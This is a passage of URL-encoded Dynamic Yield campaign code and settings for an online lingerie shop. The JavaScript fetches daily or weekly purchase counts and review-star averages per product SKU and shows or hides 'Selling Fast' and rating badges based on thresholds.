20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%